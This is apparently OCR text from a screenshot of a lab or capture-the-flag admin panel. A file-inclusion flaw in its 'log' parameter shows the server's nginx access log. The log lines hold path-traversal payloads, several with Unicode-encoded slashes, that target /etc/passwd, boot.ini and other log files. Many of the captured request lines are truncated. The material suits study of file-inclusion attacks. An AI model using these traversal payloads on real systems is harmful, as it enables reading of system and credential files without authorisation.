 94.237.50.250:37554/ ../../../../../../var/log/nginx/access.log
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET ?log=..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8fetc%ef%bc%8fpasswd HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100
101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET ?log=%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%ef%bd%82%ef%bd%8f%ef%b
d%8f%ef%bd%94%e2%80%a4%e2%85%b0%ef%bd%8e%e2%85%b0 HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET ?log=..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8boot.ini HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2010
0101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET .php?log=..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bcboot.ini HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET ?log=///////../../../etc/passwd HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:13 +0000] "GET ?log= HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:14 +0000] "GET ?log=/usr/lib/cron/log HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:16 +0000] "GET ?log=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:05:58:18 +0000] "GET ?log=/var/log/spooler HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:00 +0000] "GET ?log=chat.log HTTP/1.1" 200 38280 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:02 +0000] "GET HTTP/1.1" 200 24858 "http://94.237.50.250:37554 ?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:02 +0000] "GET rap.js HTTP/1.1" 404 125 "http://94.237.50.250:37554/ ?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
10.30.18.253 - - [15/Dec/2024:06:01:02 +0000] "GET .js HTTP/1.1" 404 125 "http://94.237.50.250:37554/ilf_admin/index.php?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
10.30.18.253 - - [15/Dec/2024:06:01:02 +0000] "GET P/1.1" 404 125 "http://94.237.50.250:37554/ ?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:03 +0000] "GET P/1.1" 404 125 "http://94.237.50.250:37554/ ?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.253 - - [15/Dec/2024:06:01:03 +0000] "GET .js HTTP/1.1" 404 125 "http://94.237.50.250:37554/ ?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
10.30.18.253 - - [15/Dec/2024:06:01:03 +0000] "GET rap.js HTTP/1.1" 404 125 "http://94.237.50.250:37554/ ?log=chat.log" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0"
192.168.74.158 - - [15/Dec/2024:06:01:26 +0000] "" 400 0 "-" "-"
192.168.74.158 - - [15/Dec/2024:06:01:26 +0000] "GET / HTTP/1.0" 200 15829 "-" "-"